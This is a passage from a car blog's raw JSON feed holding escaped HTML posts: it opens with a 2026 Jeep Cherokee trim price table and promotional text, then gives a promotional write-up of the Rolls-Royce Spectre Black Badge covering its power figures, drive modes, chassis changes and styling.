left;\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"5239\" data-start=\"4803\"\u003E\u003Cthead data-end=\"4874\" data-start=\"4803\"\u003E\u003Ctr data-end=\"4874\" data-start=\"4803\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"4818\" data-start=\"4803\"\u003E\u003Cstrong data-end=\"4813\" data-start=\"4805\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETrim\u003C\/span\u003E\u003C\/strong\u003E\u003C\/th\u003E\u003Cth data-col-size=\"md\" data-end=\"4874\" data-start=\"4818\"\u003E\u003Cstrong data-end=\"4872\" data-start=\"4820\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStarting Price (incl. $1,995 destination charge)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"5239\" data-start=\"4948\"\u003E\u003Ctr data-end=\"5020\" data-start=\"4948\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"4963\" data-start=\"4948\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECherokee\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5020\" data-start=\"4963\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E$36,995\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5093\" data-start=\"5021\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5036\" data-start=\"5021\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELaredo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5093\" data-start=\"5036\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E$39,995\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5166\" data-start=\"5094\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5109\" data-start=\"5094\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELimited\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5166\" data-start=\"5109\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E$42,495\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5239\" data-start=\"5167\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5182\" data-start=\"5167\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOverland\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5239\" data-start=\"5182\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E$45,995\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5267\" data-start=\"5243\"\u003ELimited and Overland\u003C\/strong\u003E\u0026nbsp;arrive\u0026nbsp;\u003Cstrong data-end=\"5288\" data-start=\"5275\"\u003Elate 2025\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"5316\" data-start=\"5293\"\u003ECherokee and Laredo\u003C\/strong\u003E\u0026nbsp;arrive\u0026nbsp;\u003Cstrong data-end=\"5338\" data-start=\"5324\"\u003Eearly 2026\u003C\/strong\u003E\u003Cbr \/\u003EProduction at\u0026nbsp;\u003Cstrong data-end=\"5382\" data-start=\"5357\"\u003EToluca Assembly Plant\u003C\/strong\u003E, Mexico\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"5395\" data-start=\"5392\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"5473\" data-start=\"5397\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"5473\" data-start=\"5400\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhy the 2026 Jeep Cherokee Is the Best Hybrid Midsize SUV of the Year\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"5821\" data-start=\"5475\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFrom fuel-efficient hybrid performance and off-road capability to advanced safety tech and a premium interior, the\u0026nbsp;\u003Cstrong data-end=\"5612\" data-start=\"5590\"\u003E2026 Jeep Cherokee\u003C\/strong\u003E\u0026nbsp;is poised to lead the midsize SUV category once again. Whether you’re commuting, road-tripping, or off-roading, the new Cherokee delivers the\u0026nbsp;\u003Cstrong data-end=\"5800\" data-start=\"5755\"\u003Eperformance, efficiency, and rugged style\u003C\/strong\u003E\u0026nbsp;only Jeep can offer.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3125499874752033732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3125499874752033732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/jeep-cherokee-2026.html","title":"Jeep Cherokee 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAnFfHI6syRru-rkUB_CBOYAgd_ehEaV6sNnyhdPj6LRLWcM8IyKND5cy1CjfbsZD7JD2pOjtAXiLt5icS41NrIbRkDnUbi0YDpYpRMH7eeizaCOJSm995_YuiXVTTZKqRDao_8jTf5v17M_GuwguMdCOqjKJ4erjPPzXhuXHb4T6kIJk_F46UUeiS5Oe\/s72-c\/Jeep%20Cherokee%2020263.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-7983512132718771553"},"published":{"$t":"2025-10-05T11:31:00.000-07:00"},"updated":{"$t":"2025-10-05T11:31:26.957-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rolls-Royce"}],"title":{"type":"text","$t":"Rolls-Royce Spectre Black Badge 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"663\" data-start=\"574\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"663\" data-start=\"574\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNK2tatqbYpn3HjpV7xrQ_SRWmDHdPEwDLfYJXGsATkwj4cYyLZxo9lS81fG5jJhmdj_1BVJg2YsSLRmGzJG4p4KjIpqslGdg9ZjVy45GvEN2gyXKO-lxAt4w-7eDKD-U5U561zboq047jkKRyC_h-Si2Kqyv0KHwD1xgEeouiXhvGRfiLnJ5v-eiRAnd0\/s2198\/Rolls-Royce%20Spectre%20Black%20Badge%2020262.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1458\" data-original-width=\"2198\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNK2tatqbYpn3HjpV7xrQ_SRWmDHdPEwDLfYJXGsATkwj4cYyLZxo9lS81fG5jJhmdj_1BVJg2YsSLRmGzJG4p4KjIpqslGdg9ZjVy45GvEN2gyXKO-lxAt4w-7eDKD-U5U561zboq047jkKRyC_h-Si2Kqyv0KHwD1xgEeouiXhvGRfiLnJ5v-eiRAnd0\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%2020262.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"663\" data-start=\"574\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003ERolls-Royce Black Badge Spectre: The Most Powerful and Boldest Rolls-Royce Ever Built\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 data-end=\"758\" data-start=\"665\"\u003E\u003Cstrong data-end=\"758\" data-start=\"668\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntroducing the Black Badge Spectre – Rolls-Royce's Most Powerful Electric Super Coupé\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"1017\" data-start=\"760\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERolls-Royce Motor Cars has officially unveiled the\u0026nbsp;\u003Cstrong data-end=\"834\" data-start=\"811\"\u003EBlack Badge Spectre\u003C\/strong\u003E, the brand’s most audacious and powerful model to date. As the\u0026nbsp;\u003Cstrong data-end=\"958\" data-start=\"898\"\u003Efirst all-electric super coupé in the Black Badge series\u003C\/strong\u003E, it redefines what luxury performance means in the EV era.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1262\" data-start=\"1019\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDelivering a staggering\u0026nbsp;\u003Cstrong data-end=\"1062\" data-start=\"1043\"\u003E485 kW (659 hp)\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"1088\" data-start=\"1067\"\u003E1075 Nm of torque\u003C\/strong\u003E, the Black Badge Spectre is not only the most powerful Rolls-Royce ever built, but also the boldest expression of the marque’s design, engineering, and Bespoke capabilities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1262\" data-start=\"1019\"\u003E\u003Cstrong data-end=\"1330\" data-start=\"1272\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECreated for the Daring: A New Vision of Bespoke Luxury\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1544\" data-start=\"1332\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"1359\" data-start=\"1336\"\u003EBlack Badge Spectre\u003C\/strong\u003E\u0026nbsp;is engineered for a distinct clientele — high achievers who reject conventional definitions of luxury and demand a motor car that reflects their uncompromising, individualistic spirit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1850\" data-start=\"1546\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThese clients, already renowned for pushing boundaries, expect more than opulence — they seek dynamism, edge, and a design that reflects their bold narrative. The\u0026nbsp;\u003Cstrong data-end=\"1729\" data-start=\"1709\"\u003EBlack Badge line\u003C\/strong\u003E\u0026nbsp;answers this with enhanced performance, subversive styling, and exclusive customisation through\u0026nbsp;\u003Cstrong data-end=\"1849\" data-start=\"1826\"\u003ERolls-Royce Bespoke\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1921\" data-start=\"1857\"\u003E\u003Cstrong data-end=\"1921\" data-start=\"1860\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEngineering Excellence: Performance Rooted in Client Data\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"2245\" data-start=\"1923\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIn developing the\u0026nbsp;\u003Cstrong data-end=\"1964\" data-start=\"1941\"\u003EBlack Badge Spectre\u003C\/strong\u003E, Rolls-Royce engineers took an innovative approach — analyzing anonymized real-world driving data from existing owners. Insights showed drivers preferred\u0026nbsp;\u003Cstrong data-end=\"2160\" data-start=\"2119\"\u003Eshort, high-intensity bursts of power\u003C\/strong\u003E, rather than sustained acceleration — shaping the car’s dynamic performance profile.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2368\" data-start=\"2247\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe result? A car precisely tailored to how Black Badge clients drive: intense, immediate, and unapologetically powerful.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"2442\" data-start=\"2375\"\u003E\u003Cstrong data-end=\"2442\" data-start=\"2378\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxvjaKqfKF1XHhy1IBYzVFSEgua-bmI-9U8Ko3S94hNgZQBfAljS9_6hSa75H6M9KGXg0RAq-jjjOgt0l1gnPDBZzIiqr8vouB-MYd2qxPXlb0ogqdL6Ut0yN_y4A2i5Fz8uNd4U9fJGTj8ozM8vHwYPwLhN8POxvXRHq6RVD7C3ZgHHd6EnXKLoQCb1Zu\/s2186\/Rolls-Royce%20Spectre%20Black%20Badge%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1352\" data-original-width=\"2186\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxvjaKqfKF1XHhy1IBYzVFSEgua-bmI-9U8Ko3S94hNgZQBfAljS9_6hSa75H6M9KGXg0RAq-jjjOgt0l1gnPDBZzIiqr8vouB-MYd2qxPXlb0ogqdL6Ut0yN_y4A2i5Fz8uNd4U9fJGTj8ozM8vHwYPwLhN8POxvXRHq6RVD7C3ZgHHd6EnXKLoQCb1Zu\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5ciXKwPKNTIbAzxkJ40kBGAnwDnFCl5-EsBieY-zTgvWaxPXmCgLbZtPAPun9hpoWQp3SGl5OUN2pUgqSRwrHVnSkvucQ8ZpWybJuxQNYtWbT5goTVyf3LERgxP9STSSZ-11BY5NokFmYJU4tGwp7IZ7kQwt2mU3RJoG-txHbxW32_62irEIt3xqAQj3\/s2154\/Rolls-Royce%20Spectre%20Black%20Badge%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1434\" data-original-width=\"2154\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5ciXKwPKNTIbAzxkJ40kBGAnwDnFCl5-EsBieY-zTgvWaxPXmCgLbZtPAPun9hpoWQp3SGl5OUN2pUgqSRwrHVnSkvucQ8ZpWybJuxQNYtWbT5goTVyf3LERgxP9STSSZ-11BY5NokFmYJU4tGwp7IZ7kQwt2mU3RJoG-txHbxW32_62irEIt3xqAQj3\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEith3GtIFTYk26gLVgGnP_vORUvbq4gSUEotJuERO7oKfHAeawJeGcaRqkNjXwmSRVsN1fwIPQdzD-965dOL3gBiOCW5b2JWt9sgMcK5cZnWGkwAWhCKBfKIUETSCiz1q9iKfPjqjvX5IjRANh9imQX5N9cL7GV9JiRm10v2eFyOyGfschzBmsdig40oE6m\/s2146\/Rolls-Royce%20Spectre%20Black%20Badge%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1424\" data-original-width=\"2146\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEith3GtIFTYk26gLVgGnP_vORUvbq4gSUEotJuERO7oKfHAeawJeGcaRqkNjXwmSRVsN1fwIPQdzD-965dOL3gBiOCW5b2JWt9sgMcK5cZnWGkwAWhCKBfKIUETSCiz1q9iKfPjqjvX5IjRANh9imQX5N9cL7GV9JiRm10v2eFyOyGfschzBmsdig40oE6m\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw8m0VJ1MBqR0Nu2oqkE4wPXkg5mKxyzmwmzP6N6AN_Lq6AVVCjLZCpIHzSklII1EwIkoWMFhY-5ghQoiRnOo8a-71yMsU6xg_GoaB67DcAxEb_0iz3O7xiazarpST7fdLTFxHjI2ZgjraJ5xvwlpxbHHWESPhfnvY3lwSGz2DBxU0fgrAXTO098KbWxpM\/s2218\/Rolls-Royce%20Spectre%20Black%20Badge%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2218\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw8m0VJ1MBqR0Nu2oqkE4wPXkg5mKxyzmwmzP6N6AN_Lq6AVVCjLZCpIHzSklII1EwIkoWMFhY-5ghQoiRnOo8a-71yMsU6xg_GoaB67DcAxEb_0iz3O7xiazarpST7fdLTFxHjI2ZgjraJ5xvwlpxbHHWESPhfnvY3lwSGz2DBxU0fgrAXTO098KbWxpM\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%2020265.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiunswmMz4plPGbEN-zUTmL8ITGX_Vo47VFqnG55U7YBHjmeuOOuQYZsSELP5GrXAqft8nbDaRiT44iequoWaEDydEiRR8IaccCUj-AoQkTen7gU-cXY0b8IeHygQ4nwoyfPKh_4A1jfhrgZEiVLatYHSwcsDGqKV9qtdFeqCncipY1eXnee3mISAH1iZU4\/s2276\/Rolls-Royce%20Spectre%20Black%20Badge%2020266.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1382\" data-original-width=\"2276\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiunswmMz4plPGbEN-zUTmL8ITGX_Vo47VFqnG55U7YBHjmeuOOuQYZsSELP5GrXAqft8nbDaRiT44iequoWaEDydEiRR8IaccCUj-AoQkTen7gU-cXY0b8IeHygQ4nwoyfPKh_4A1jfhrgZEiVLatYHSwcsDGqKV9qtdFeqCncipY1eXnee3mISAH1iZU4\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%2020266.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibbpbwrXlN1mkQdFWUiJGdYlx2UQi_i8Z0MBBDvzXI0AHYrHqA1vZ_b2jXAPE7I0aUNFBAatbaPJiO9XvSyeL44BQmRGNQGYoPOPNklnbkOxUX9DxhKHipfvXZXvJTgI6yVqItf8sUsxZoJS64fwqzfMGd_ZyAD2mBcpkofo9RCrzW91rFRx4m7q-UWCBH\/s2100\/Rolls-Royce%20Spectre%20Black%20Badge%2020267.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1494\" data-original-width=\"2100\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibbpbwrXlN1mkQdFWUiJGdYlx2UQi_i8Z0MBBDvzXI0AHYrHqA1vZ_b2jXAPE7I0aUNFBAatbaPJiO9XvSyeL44BQmRGNQGYoPOPNklnbkOxUX9DxhKHipfvXZXvJTgI6yVqItf8sUsxZoJS64fwqzfMGd_ZyAD2mBcpkofo9RCrzW91rFRx4m7q-UWCBH\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%2020267.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2180\/Rolls-Royce%20Spectre%20Black%20Badge%2020268.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1498\" data-original-width=\"2180\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%2020268.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2094\/Rolls-Royce%20Spectre%20Black%20Badge%2020269.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2094\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%2020269.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXkrNyd8p-PBiJtpWfS-DEebWNGlIhw43FQxchbV7iZwbpBy0x97mbjVs2RYz58p57-ye_sBW1YtHw3BGAEgQBWQT_GPwsKppjXxXTcURAHUjPJOuFmD88qnaz3t9DUZrMpWoJLGk02zBWpOK_4fXR9anM-UeDefeU3IUwsCeJo3BsU9o6EyAnZKQku9W\/s2170\/Rolls-Royce%20Spectre%20Black%20Badge%20202610.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1490\" data-original-width=\"2170\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXkrNyd8p-PBiJtpWfS-DEebWNGlIhw43FQxchbV7iZwbpBy0x97mbjVs2RYz58p57-ye_sBW1YtHw3BGAEgQBWQT_GPwsKppjXxXTcURAHUjPJOuFmD88qnaz3t9DUZrMpWoJLGk02zBWpOK_4fXR9anM-UeDefeU3IUwsCeJo3BsU9o6EyAnZKQku9W\/s320\/Rolls-Royce%20Spectre%20Black%20Badge%20202610.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUnleashing Power: Infinity Mode and Spirited Launch Function\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"2498\" data-start=\"2444\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETwo new\u0026nbsp;\u003Cstrong data-end=\"2479\" data-start=\"2452\"\u003Eperformance innovations\u003C\/strong\u003E\u0026nbsp;take center stage:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2521\" data-start=\"2500\"\u003E\u003Cstrong data-end=\"2521\" data-start=\"2504\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInfinity Mode\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2767\" data-start=\"2522\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EActivated via the steering wheel's ∞ button, this mode unlocks the full 485 kW output, delivering sharper throttle response and intensified visual feedback through the digital displays. It’s a visceral expression of the\u0026nbsp;\u003Cstrong data-end=\"2766\" data-start=\"2742\"\u003EBlack Badge identity\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2790\" data-start=\"2769\"\u003E\u003Cstrong data-end=\"2790\" data-start=\"2773\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESpirited Mode\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"3049\" data-start=\"2791\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBy simultaneously pressing the brake and accelerator while stationary, drivers unlock\u0026nbsp;\u003Cstrong data-end=\"2894\" data-start=\"2877\"\u003ESpirited Mode\u003C\/strong\u003E, momentarily increasing torque to 1075 Nm. The result: a 0-60 mph launch in just\u0026nbsp;\u003Cstrong data-end=\"2991\" data-start=\"2976\"\u003E4.1 seconds\u003C\/strong\u003E\u0026nbsp;— the fastest acceleration ever offered in a Rolls-Royce.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3112\" data-start=\"3056\"\u003E\u003Cstrong data-end=\"3112\" data-start=\"3059\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPrecision Chassis Engineering for Supreme Control\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3230\" data-start=\"3114\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETo match its power, the\u0026nbsp;\u003Cstrong data-end=\"3169\" data-start=\"3138\"\u003EBlack Badge Spectre chassis\u003C\/strong\u003E\u0026nbsp;has been thoroughly re-engineered. Key enhancements include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3400\" data-start=\"3232\"\u003E\u003Cli data-end=\"3279\" data-start=\"3232\"\u003E\u003Cp data-end=\"3279\" data-start=\"3234\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIncreased steering weight for better feedback\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3330\" data-start=\"3280\"\u003E\u003Cp data-end=\"3330\" data-start=\"3282\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERetuned roll stabilization for sharper cornering\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3400\" data-start=\"3331\"\u003E\u003Cp data-end=\"3400\" data-start=\"3333\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEnhanced dampers to reduce squat under hard acceleration or braking\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3518\" data-start=\"3402\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThese changes maintain the signature\u0026nbsp;\u003Cstrong data-end=\"3460\" data-start=\"3439\"\u003EMagic Carpet Ride\u003C\/strong\u003E\u0026nbsp;while delivering a heightened sense of driver engagement.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3584\" data-start=\"3525\"\u003E\u003Cstrong data-end=\"3584\" data-start=\"3528\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe Aesthetic of Power: Black Badge Styling Elevated\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3681\" data-start=\"3586\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"3620\" data-start=\"3590\"\u003EBlack Badge Spectre design\u003C\/strong\u003E\u0026nbsp;takes a darker, more assertive turn. Key highlights include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4013\" data-start=\"3683\"\u003E\u003Cli data-end=\"3757\" data-start=\"3683\"\u003E\u003Cp data-end=\"3757\" data-start=\"3685\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA striking\u0026nbsp;\u003Cstrong data-end=\"3713\" data-start=\"3696\"\u003EVapour Violet\u003C\/strong\u003E\u0026nbsp;paint finish inspired by retro neon culture\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3809\" data-start=\"3758\"\u003E\u003Cp data-end=\"3809\" data-start=\"3760\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EContrasting\u0026nbsp;\u003Cstrong data-end=\"3793\" data-start=\"3772\"\u003EIced Black bonnet\u003C\/strong\u003E\u0026nbsp;for added drama\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3896\" data-start=\"3810\"\u003E\u003Cp data-end=\"3896\" data-start=\"3812\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA new\u0026nbsp;\u003Cstrong data-end=\"3863\" data-start=\"3818\"\u003E23-inch five-spoke forged aluminium 